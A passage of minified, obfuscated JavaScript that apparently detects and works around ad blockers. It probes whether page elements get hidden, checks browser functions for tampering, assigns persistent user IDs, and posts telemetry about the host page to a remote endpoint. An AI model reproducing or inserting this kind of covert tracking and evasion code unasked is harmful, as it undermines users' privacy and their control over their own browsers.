t=0;t<o[r(4044)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(947)],key:"/"},{target:navigator[e(947)],key:"/"},{target:navigator[e(947)],key:e(4299)},{target:navigator[e(947)],key:e(2585)}];for(const{target:$,key:K}of Y)G($,K)||v(e(4179))}b=e(3463);let B=!1;try{throw new(n[e(1076)])(e(1581))}catch(tt){B=!0}B||v(e(1555)),b=e(2674);try{n[e(3669)][e(2040)],n[e(3669)][e(2649)]}catch(et){v(e(2378))}const X=i.A[e(2045)](),J=n[e(2649)](X);X!==n[e(2040)](J)&&v(e(2674)),b=e(2816),n[e(3898)](o)instanceof n[e(3220)]||v(e(3898)),b=e(834),n[e(4047)][e(947)]||v(e(3061)),b=e(2105),728!==n[e(2105)](e(1136))&&v(e(2105)),b=e(2562),(isNaN(n[e(2520)])||e(4342)!=typeof n[e(2520)]||isNaN(n[e(2885)])||e(4342)!=typeof n[e(2885)])&&v(e(2562)),b=e(3643);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(1147)](1,100)})),0!==nt&&rt!==l.z||v(e(4375)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(1147)](1,100)}(),0===nt&&v(e(3643))}catch(ot){v(e(4375))}}try{b=e(4379);const it=Math[e(2281)](),st=Math[e(2281)](),at=[it,st];at[e(1230)](),at[0]===st&&at[1]===it||v(e(1230))}catch(ct){v(e(1230))}{b=e(2137);const lt=[[n,e(4202)],[n,e(2137)],[n,e(4047)],[{keyval:1},e(2529)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2137)][e(4462)](dt,ht)){ut=!0;break}ut||v(e(4462))}{b=e(2767);const ft=window[e(2316)],mt=Symbol(e(4424)),pt={cmd:{push:()=>mt}};window[e(2316)]=pt,window[e(2316)]!==pt&&v(e(782)),window[e(2316)][e(870)]!==pt[e(870)]&&v(e(4357)),window[e(2316)][e(870)][e(923)]!==pt[e(870)][e(923)]&&v(e(2691)),window[e(2316)][e(870)][e(923)]()!==mt&&v(e(1433)),window[e(2316)]=ft}},v=e=>{const n=t,r=n(3302)[n(2203)](e,n(3741))[n(2203)](b);throw console[n(1581)](r),r},x=function(e,n){const r=t;let o=arguments[r(4044)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(4052)!=typeof e&&r(4052)!=typeof n)return e===n;if((e instanceof o[r(4379)]||e instanceof Array)!=(n instanceof o[r(4379)]||n instanceof Array))return!1;if(e instanceof o[r(4379)]||e instanceof Array){if(o[r(2137)][r(2173)](e)[r(4044)]!==o[r(2137)][r(2173)](n)[r(4044)])return!1;for(let t=0;t<e[r(4044)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(2137)][r(2173)](e)[r(4044)]!==o[r(2137)][r(2173)](n)[r(4044)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(3222),t(3008)],html:(0,String[t(4113)])(A||(_=[t(1492)],F||(F=_[t(1095)](0)),A=Object[t(4487)](Object[t(2511)](_,{raw:{value:Object[t(4487)](F)}})))),cases:[[]]},{html:t(2086),selectors:[t(3866),t(3725),t(1084)],cases:[[{selector:t(1084),attributes:{style:t(1046)}},{selector:t(1129),attributes:{lang:"ko"}}],[{selector:t(1084),attributes:{style:t(1257)}},{selector:t(1129),attributes:{lang:"en","data-theme":t(1462)}}],[{selector:t(1129),attributes:{lang:t(1598),dir:t(1318)}}]],checker:function(e){const n=t;let r=arguments[n(4044)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3898)](e);if(n(1635)===o[n(2572)](n(3542)))return!1;if(n(1635)!==o[n(2572)](n(999)))return!1;if(n(1635)===o[n(2572)](n(3874)))return!1;if(n(1635)!==o[n(2572)](n(3811)))return!1;if(n(4030)===o[n(2572)](n(3099)))return!1;if(n(1635)!==o[n(2572)](n(1171)))return!1;const i=o[n(2572)](n(2396));if(n(3892)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2572)](t)[n(3072)]("px","")),a=[n(1307),n(1732),n(4051),n(2660),n(3217),n(1965),n(2380),n(4294),n(1786),n(2544),n(3819),n(1078)];for(const t of a)if(Math[n(4365)](s(t))>100)return!1;const c=[n(1666),n(2357)];for(const t of c){const o=r[n(3898)](e,t);if(n(3892)!==o[n(2572)](n(4086)))return!1;if(n(3892)!==o[n(2572)](n(2746)))return!1;const i=o[n(2572)](n(2396));if(n(3892)!==i&&"0"!==i)return!1}const l=e[n(2887)]();return!(l[n(2746)]<100||l[n(4086)]<100)}}];var _,F,S=R(704);let M;async function E(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(1147)](0,s.ch):-1);const h=i.A[a(3259)]([a(2945),a(869),a(3657),a(4481),a(682)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(2203)](e.A[a(1617)],a(3251))[a(2203)](h),kind:o.MN[a(543)],key:null,endpoint:e.A[a(1617)],extra:{shardingIndex:r}}),m=document[a(4367)](a(3120));return m[a(3945)](a(2510),"1"),m[a(1060)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3730)]=()=>e(n(4009)),m[n(3434)]=()=>t(),document[n(2251)][n(3331)](m)}))[a(1379)]((()=>{m[a(1562)]()}))}const z=e=>{const n=t;e[n(2314)][n(3145)](n(4086),"0"),e[n(2314)][n(3145)](n(2746),"0"),e[n(2314)][n(3145)](n(2400),n(4030)),e[n(2314)][n(3145)](n(4214),n(1635))},N=()=>(0,l.c)((e=>{const n=t,r=document[n(4367)](n(3221));z(r),document[n(2251)][n(3331)](r);const o=i.A[n(2045)](),s=t=>{const i=n;t[i(3536)]===o&&(window[i(1460)](i(2146),s),r[i(1562)](),e())};window[n(1661)](n(2146),s),r[n(1236)][n(2781)](),r[n(1236)][n(2259)](n(2418)[n(2203)](o,n(2320))),r[n(1236)][n(851)]()}));var U=R(896);const C=e=>S.A[t(4325)]()[t(754)][t(3984)](e[t(1683)](),/\-[a-z]/g,(e=>e[1][t(2123)]())),T=e=>S.A[t(4325)]()[t(754)][t(3984)](e,/[A-Z]/g,(e=>"-"[t(2203)](e[t(1683)]())));var W=R(7359);class L{static[t(2300)](e){const n=t;return!!(e&&e instanceof Element)&&n(1635)===window[n(3898)](e)[n(3542)]}static[t(1810)](e){const n=t;return!!(e&&e instanceof Element)&&n(4030)===window[n(3898)](e)[n(2400)]}static[t(522)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)],i=window[n(3898)](e);return n(1635)===i[n(3542)]&&(S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)]=n(2383),n(1635)===i[n(3542)]&&(r=!0)),""===o?S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(635)](n(3542)):S.A[n(4325)](window)[n(1010)][n(4325)][n(3984)](e)[n(3542)]=o,r}static[t(578)](e){const n=t;let r=e[n(3820)];for(;r;){if(this[n(2300)](r))return!0;r=r[n(3820)]}return!1}static async[t(3063)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1531)](e):e instanceof Element&&this[n(4399)](e)}static async[t(1531)](e){const n=t,r=new O(e);return await r[n(1457)]()}static[t(4399)](e){const n=t;if(!e||!document[n(517)](e))return!1;if(this[n(522)](e))return c.A[n(1422)](n(4448)),!1;const r=e[n(2887)]();return!(r.x+window[n(2520)]+r[n(4086)]<-500&&(c.A[n(1422)](n(988)),c.A[n(1422)](n(3486)[n(2203)](r.x,n(4275))[n(2203)](r.y,n(561))[n(2203)](window[n(2520)],n(1622))[n(2203)](window[n(2885)],n(698))[n(2203)](r[n(4086)],n(979))[n(2203)](r[n(2746)])),1))}static[t(3557)](e){const n=t;return function(){const t=a2F,n=window[t(3898)](e);return t(4234)===e[t(3337)][t(1683)]()||!(t(2580)!==e[t(3337)][t(1683)]()||!(e[t(1060)]||n[t(3402)]&&t(1635)!==n[t(3402)]))||!(t(4057)!==e[t(3337)][t(1683)]()||!n[t(3402)]||t(1635)===n[t(3402)])||"a"===e[t(3337)][t(1683)]()}()&&this[n(1457)](e)}static[t(1457)](e){const n=t,r=window[n(3898)](e);if(n(1635)===r[n(3542)])return!1;if(n(3415)!==r[n(2400)])return!1;if(parseFloat(r[n(3196)])<.2)return!1;if(e[n(4425)]<10||e[n(818)]<10)return!1;let o=e[n(3767)];for(;o;){if(this[n(522)](o))return!1;o=o[n(3767)]}return!0}static async[t(3047)](e){const n=t;for(const t of Array[n(1766)](e[n(3779)](n(2580))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)](n(4234))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)](n(4057))))if(L[n(3557)](t))return!0;for(const t of Array[n(1766)](e[n(3779)]("a")))if(L[n(3557)](t))return!0;const r=[];for(const t of Array[n(1766)](e[n(3779)](n(3221)))){const e=new O(t);r[n(923)](e[n(1457)]())}return(await Promise[n(4280)](r))[n(2684)]((t=>!0===t))}static[t(1285)](e){O[t(2070)](e)}}class O{constructor(e){const n=t;this[n(3221)]=e,(0,W.A)(this,n(2473),void 0),(0,W.A)(this,n(3873),!1),(0,W.A)(this,n(4409),0)}[t(1457)](){return(0,l.c)((t=>{const e=a2F;if(!L[e(1457)](this[e(3221)]))return t(!1);this[e(4409)]&&window[e(2735)](this[e(4409)]),this[e(4409)]=S.A[e(4325)](window)[e(4091)][e(3984)](window,(()=>{const n=e;if(this[n(3873)])return void window[n(2735)](this[n(4409)]);if(!this[n(3221)]||!S.A[n(4325)]()[n(2444)][n(4325)][n(3984)](this[n(3221)]))return window[n(2735)](this[n(4409)]),t(!1);this[n(2473)]=new MessageChannel,this[n(2473)][n(3356)][n(1675)]=e=>{const o=n,i=S.A[o(4325)]()[o(3759)][o(4325)][o(3984)](e);if(o(1716)==typeof i&&(0,r._)(i)){this[o(3873)]=!0;const e=(0,r.ks)(i);e===O[o(1092)]?t(!0):e===O[o(2433)]&&t(!1)}};const o=(0,r.md)(O[n(3143)]);S.A[n(4325)]()[n(2444)][n(4325)][n(3984)](this[n(3221)])[n(3276)](o,"*",[this[n(2473)][n(2708)]])}),200),S.A[e(4325)](window)[e(3449)][e(3984)](window,(()=>{const n=e;this[n(3873)]||(window[n(2735)](this[n(4409)]),t(!1))}),3e3)}))}[t(2966)](){const e=t;this[e(4409)]&&window[e(2735)](this[e(4409)]),this[e(2473)][e(3356)][e(1675)]=null,this[e(2473)][e(2708)][e(1675)]=null}static[t(2070)](e){const n=t;S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const o=n,i=S.A[o(4325)]()[o(3759)][o(4325)][o(3984)](t);if(o(1716)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3143)]&&s!==this[o(1038)])return;const a=t[o(2125)][0];a[o(3276)]((0,r.md)(O[o(640)]));const c=await L[o(3047)](e[o(1574)])?O[o(1092)]:O[o(2433)];a[o(3276)]((0,r.md)(c))}))}}(0,W.A)(O,t(3143),t(737)),(0,W.A)(O,t(1038),t(3695)),(0,W.A)(O,t(640),t(1874)),(0,W.A)(O,t(1092),t(3848)),(0,W.A)(O,t(2433),t(677));var H=R(2369),I=R(3186),j=R(1241),V=R(787);function q(e){const n=t,r=n(1322)[n(2203)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(2058)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(2058)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(923)]({name:n(1641),value:t[n(1095)](1)});break;case"#":s[n(923)]({name:"id",value:t[n(1095)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(2058)](t);if(!e)return;var l,u;s[n(923)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let P=(e=21)=>{const n=t;let r="",o=crypto[n(2731)](new Uint8Array(e|=0));for(;e--;)r+=n(3901)[63&o[e]];return r};const D=e=>{const n=t;if(Object[n(881)])return Object[n(881)](e);{const t={};return e[n(2285)](((e,n)=>t[n]=e)),t}};let B=!1,X=[],J=!0,Q=1;const Z=()=>J;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(760)][e(3579)](e(3601))||e(1635)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(J&&i&&async function(t){const n=a2F,r=await async function(t){const n=a2F;await d();const r=await async function(t){const n=a2F,r=(0,o.Wq)({protectUrlContext:t,url:""[n(2203)](e.A[n(1617)],n(1280)),endpoint:e.A[n(1617)]}),i=await fetch(r);if(200!==i[n(3726)])return[];const s=await i[n(4010)](),a=H.A[n(4218)](s);return JSON[n(4278)](a)}(t),i=[],s=document[n(4367)](n(4057));s[n(2314)][n(3145)](n(3542),n(1635));const a=[];for(const t of r){const e=t[n(1194)][n(1671)](q)[n(2094)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1188)])&&void 0!==c?c:n(4057),o=document[n(4367)](e);for(const e of t[n(3118)])o[n(3945)](e[n(3504)],e[n(1020)]);o[n(2314)][n(3145)](n(3542),n(2383)),o[n(2314)][n(3145)](n(2400),n(3415));const i=document[n(4367)](n(4057));i[n(3331)](o),s[n(3331)](i),r[n(923)]({element:o,selector:t,blocked:!1})}a[n(923)]({id:t.id,probes:r})}document[n(2251)][n(3331)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1635)===window[n(3898)](t[n(1595)])[n(3542)]&&(t[n(1637)]=!0);e[n(2094)]((t=>t[n(1637)]))[n(4044)]/e[n(4044)]>=.6&&i[n(923)](t)}return s[n(1562)](),i}(t);ot(t,n(756),new Map([[n(1102),r[n(1425)](",")]])),await at(t)}(r),ot(r,c(2326),new Map([[c(1918),e.A[c(1130)]],[c(725),c(i?4037:3967)],[c(933),c(s?4037:3967)],[c(1880),null!==(l=n.A[c(4325)](c(1880)))&&void 0!==l?l:""],[c(2911),window[c(4129)]?c(4037):c(3967)],[c(2179),i?String((0,j.Ki)()):c(3386)]])),await at(r),a&&!tt){tt=!0;const t=window[c(4202)][c(3611)][c(3441)](c(1636))||window[c(4202)][c(3611)][c(3441)](c(981));let e=nt(t);window[c(4182)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(4202)][n(1348)][n(4179)]("#")[0];return e?r[n(4179)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(3612),new Map([[o(1918),e.A[o(1130)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(3364)](o(3601),i),c.A[o(1422)](o(2463)[o(2203)](n,")"),D(r)),V.A[o(1001)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2456)][r(3669)];)o=o[r(2456)][r(3669)],o[r(3276)]({as_key:r(3373),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(3364)](o(4262),Q[o(668)]()),X[o(923)]({name:n,params:D(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},S.A[o(4325)](window)[o(3794)]?S.A[o(4325)](window)[o(3794)][o(3984)](window,i):S.A[o(4325)](window)[o(3449)][o(3984)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(4044)])return;if(e.A[r(1422)])return;if(!J)return;const a=await(0,s.C8)(n,e.A[r(1617)])?(0,s.XV)(e.A[r(1617)],0):e.A[r(1617)],c=a+r(4098)[r(2203)](location[r(3183)]),l=H.A[r(951)](JSON[r(3566)](i));ct(n,a,i),await I.G[r(1955)](r(1923),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(3364)](t[i(3504)],[...s[i(4325)](t[i(3504)])||[],{host:location[i(3183)],...t[i(1208)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1220),endpoint:n});fetch(s,{method:i(1923),body:H.A[i(951)](JSON[i(3566)]({table:t,data:r}))})[i(1850)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(4044)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3364)](s(4262),a[s(668)]()),dt(i),c.A[s(1422)](s(2463)[s(2203)](r,")"),D(i));const l=[{name:r,params:D(i)}],u=e.A[s(1617)]+s(4098)[s(2203)](location[s(3183)]),d=H.A[s(951)](JSON[s(3566)](l));ct(n,e.A[s(1617)],l),await I.G[s(1955)](s(1923),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1617)]}),d)}function ut(e){J=Math[t(2281)]()<e,Q=e}function dt(r){const o=t;r[o(3364)](o(3851),P()),r[o(3364)](o(845),location[o(1348)]),r[o(3364)](o(1828),e.A[o(4192)]),r[o(3364)](o(1146),a.A[o(1673)]()[o(668)]()),r[o(3364)](o(3209),(0,j.FA)()),r[o(3364)](o(2091),function(){const t=o,e=t(2091);try{var r;return K||(K=null!==(r=n.A[t(4325)](e,!1,t(3474)))&&void 0!==r?r:"",K||(K=P(),n.A[t(3364)](e,K,!1,t(3474))),K)}catch(t){return""}}()),r[o(3364)](o(1863),$||($=P(),$)),r[o(3364)](o(3641),Math[o(736)](performance[o(1997)]())[o(668)]())}function ht(e,n,r,o){e[t(3276)]({type:n,name:r,data:o},"*")}const ft=[{description:t(2632),selectors:t(3904)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>t(1635)!==n[t(3898)](e)[t(2572)](t(3542))},{description:t(689),selectors:t(1465)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>t(1635)!==n[t(3898)](e)[t(2572)](t(3542)),excludeHosts:[t(971),t(2963),t(3786)]},{description:t(3265),selectors:t(1824)[t(4179)]("\n")[t(1671)]((e=>e[t(1652)]()))[t(2094)]((e=>e[t(4044)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3898)](e);return r(3798)===o[r(2572)](r(2094))||r(1635)===o[r(2572)](r(3874))}}],mt=t(2975),pt=e=>{const n=t;if(S.A[n(4325)](e)[n(2166)][n(3984)](e[n(1574)][n(4457)],n(1414)))return;const r=e[n(1574)][n(4367)](n(564));S.A[n(4325)](e)[n(1383)][n(3984)](r,n(3504),n(3733)),S.A[n(4325)](e)[n(1143)][n(3984)](e[n(1574)][n(4457)],r),S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const r=n;if(t[r(3536)][r(1151)]!==mt)return;t[r(3346)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(3536)][r(3183)]);t[r(2125)][0][r(3276)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(4049)]||!t[r(4049)][r(2684)]((t=>n[r(3441)](t))))&&(!t[r(1126)]||t[r(1126)][r(2684)]((t=>n[r(3441)](t)))))for(const n of t[r(1194)]){let o=[];try{o=e[r(4379)][r(1766)](S.A[r(4325)](e)[r(1813)][r(3984)](e[r(1574)],n))}catch(t){}if(o[r(4044)]>0&&o[r(1345)]((n=>!t[r(1457)](n,e))))return{isVisible:!1,selector:n,description:t[r(2719)]}}const o=e[r(4379)][r(1766)](S.A[r(4325)](e)[r(1813)][r(3984)](e[r(1574)],r(3221)))[r(1671)]((t=>async function(t,e){const n=r;let o=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:e[n(4202)][n(3183)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3356)][r(1675)]=e=>t(e[r(3536)]),S.A[r(4325)](e)[r(2444)][r(4325)][r(3984)](i)[r(3276)]({as_key:mt,hostname:o},"*",[s[r(2708)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(4044)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(2285)]((r=>{const s=n;r[s(3295)]((e=>{const n=s;e[n(1457)]||t(e),++o===i[n(4044)]&&t({isVisible:!0})}))[s(1850)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(1997)]();if(i(1716)==typeof o&&o[i(3704)](i(2290))&&!n){const t=setInterval((async()=>{const n=i;document[n(1013)]()&&(clearInterval(t),Date[n(1997)]()-s<500&&(bt(e)[n(4202)][n(1348)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(976)]||(clearInterval(a),Date[t(1997)]()-s<500&&(bt(e)[t(4202)][t(1348)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(2456)];)r=r[n(2456)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2F;let i=0;t[o(2285)]((s=>{const a=o;s[a(3295)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4044)]&&n(!1)}))[a(1850)](r)}))}))}function vt(e){const n=t;return n(4037)===e[n(3579)](n(2922))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(3898)](e);return!(!r[n(3402)]||n(1635)===r[n(3402)])})(e)&&Et(e),_t=e=>(e=>{const n=t;if(e[n(1060)])return!0;const r=window[n(3898)](e);return!(!r[n(3402)]||n(1635)===r[n(3402)])})(e)&&Et(e),Ft=t(1042),St=async(e,n)=>{return Et(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3356)][o(1675)]=t=>e(t[o(3536)]),S.A[o(4325)](n)[o(2444)][o(4325)][o(3984)](r)[o(3276)]({as_key:Ft},"*",[i[o(2708)]]),setTimeout((()=>e(!1)),3e3)})));var r},Mt=e=>{const n=t;if(S.A[n(4325)](e)[n(2166)][n(3984)](e[n(1574)][n(4457)],n(4286)))return;const r=e[n(1574)][n(4367)](n(564));S.A[n(4325)](e)[n(1383)][n(3984)](r,n(3504),n(4427)),S.A[n(4325)](e)[n(1143)][n(3984)](e[n(1574)][n(4457)],r),S.A[n(4325)](e)[n(1270)][n(3984)](e,n(2146),(async t=>{const r=n;if(t[r(3536)][r(1151)]!==Ft)return;t[r(3346)]();const o=await(async t=>{const e=r,n=t[e(1574)];if(!n[e(2251)])return!1;if([{tagName:"a",checker:xt},{tagName:e(4234),checker:At},{tagName:e(4057),checker:kt},{tagName:e(2580),checker:_t}][e(2684)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(1766)](n[r(2251)][r(3779)](o))[r(2094)]((t=>!vt(t)))[r(949)]((t=>i(t)));return s&&c.A[r(1422)](r(1187)[r(2203)](o)),s})))return!0;const o=[{tagName:e(3221),checker:St}][e(1671)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(1766)](n[o(2251)][o(3779)](i))[o(2094)]((t=>!vt(t)))[o(1671)]((e=>s(e,t)[o(3295)]((t=>(t&&c.A[o(1422)](o(1187)[o(2203)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(2125)][0][r(3276)](o)}))},Et=e=>{const n=t,r=t=>{const e=a2F,n=window[e(3898)](t);return e(1635)!==n[e(3542)]&&e(3415)===n[e(2400)]&&parseFloat(n[e(3196)])>.2};if(!r(e))return!1;const o=e[n(2887)]();if(o[n(4086)]<10||o[n(2746)]<10)return!1;let i=e[n(3767)];for(;i;){if(!r(i))return!1;i=i[n(3767)]}return!0};var zt=R(4622),Nt=R(6675);function Ut(e){const n=t,r=Object[n(4271)](null),o=e[n(4179)](";");for(const t of o){var i;const e=t[n(1652)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2058)](e);if(!o||!o[n(3341)])continue;const s=Ct(o[n(3341)][n(3504)]),a=(null!==(i=o[n(3341)][n(2639)])&&void 0!==i?i:"")[n(1652)]();if(!a){r[s]=[];continue}const c=a[n(4179)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1652)]();e&&(u[n(2112)](e)||(u[n(2076)](e),l[n(923)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2112)](r)||(o[n(2076)](r),e[n(923)](r));r[s]=e}else r[s]=l}return{directives:r}}function Ct(e){const n=t;return e[n(1652)]()[n(1683)]()}function Tt(e){const n=t,r=[];for(const[t,o]of Object[n(3947)](e[n(4064)])){const e=Ct(t);o&&0!==o[n(4044)]?r[n(923)](""[n(2203)](e," ")[n(2203)](o[n(1425)](" "))):r[n(923)](e)}return r[n(1425)]("; ")}function Wt(e){const n=t,r=e[n(4064)][n(1763)]||e[n(4064)][n(1570)];if(!r||0===r[n(4044)])return null;for(const t of r){const e=t[n(2060)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Lt(n,r){const i=t,a=r[i(2060)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1617)][i(3072)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1617)])&&(t=/^\d+\./i[i(968)](t)?t[i(3072)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2082)],(0,o.rI)(a[1],n[i(2082)]),""][i(1425)]("/")}return r[i(2060)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ot=[],Ht={};function It(e,n){const o=t;if(Ot[o(3704)](n))return;const i=e[o(2137)][o(4462)](e,n);if(i){if(!i[o(1032)])return;if(i[o(4325)]||i[o(3364)])return}try{if(n[o(2060)](/^\d+$/))return;Ht[n]=e[n],e[o(2137)][o(717)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=S.A[t(4325)](e)[t(2820)][t(3984)](e[t(1574)],t(1141)[t(2203)](o,'"]'));if(i)return i[t(4219)];const s=S.A[t(4325)](e)[t(1813)][t(3984)](e[t(1574)],"#"+o);if(1===s[t(4044)])return s[0];if(s[t(4044)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(1422)](o(2947),t[o(668)]())}Ot[o(923)](n)}const jt=t(3781)[t(2203)](t(2493),t(1792));var Rt=R(3639);function Vt(n,r,i,s,a){const c=t;return r?r[c(4179)](" ")[c(1671)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3823)],baseUrl:i,endpoint:s||e.A[c(1617)],key:a||(0,Rt.x)()})))[c(1425)](" "):r}function qt(e){const n=t;return e?e[n(4179)](" ")[n(1671)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t))[n(1425)](" "):e}var Pt=R(5095);function Dt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2058)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1652)]();if(t[n(3704)](" ")){const e=t[n(4179)](" ");r[n(923)]({url:e[0],size:e[1]})}else r[n(923)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Dt(i)[n(1671)]((t=>{const e=n;let i;return i=u&&!u(t[e(845)])?t[e(845)]:(0,o.Wq)({protectUrlContext:r,url:t[e(845)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(1902)]?""[e(2203)](i," ")[e(2203)](t[e(1902)]):i}))[n(1425)](", ")},Xt=e=>Dt(e)[t(1671)]((e=>{const n=t,r=(0,o.EW)(e[n(845)])?(0,o.sH)(e[n(845)])[n(3003)]:e[n(845)];return e[n(1902)]?""[n(2203)](r," ")[n(2203)](e[n(1902)]):r}))[t(1425)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(668)](),!s[n(3704)]("<"))return s;s[n(3704)](n(1548))&&(s=S.A[n(4325)](o)[n(754)][n(3984)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2296)]),h=S.A[n(4325)](o)[n(3983)][n(3984)](d,s,n(4261)),f=h[n(554)](n(2517)),m=(null==f?void 0:f[n(3579)](n(1348)))||a||S.A[n(4325)](o)[n(3153)][n(4325)][n(2115)](o[n(1574)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=S.A[n(4325)]()[n(2820)][n(3984)](h,n(2535));p&&p[n(1562)](),S.A[n(4325)](o)[n(1813)][n(3984)](h,n(809))[n(2285)]((t=>{It(o,t.id)}));let g="";return s[n(3704)](n(3116))?g=h[n(2492)][n(3407)]:s[n(3704)](n(2734))&&s[n(3704)](n(550))?g=h[n(4457)][n(3407)]+h[n(2251)][n(3407)]:s[n(3704)](n(2734))&&!s[n(3704)](n(3131))?g=h[n(4457)][n(3407)]:s[n(3704)](n(550))?(S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(4457)])&&(g+=h[n(4457)][n(3407)]),g+=h[n(2251)][n(3407)]):g=S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(4457)])+S.A[n(4325)]()[n(1235)][n(4325)][n(3984)](h[n(2251)]),n(1129)===(null===(r=h[n(2950)])||void 0===r?void 0:r[n(3504)])&&(g=n(1350)+g),g}function Qt(n){const 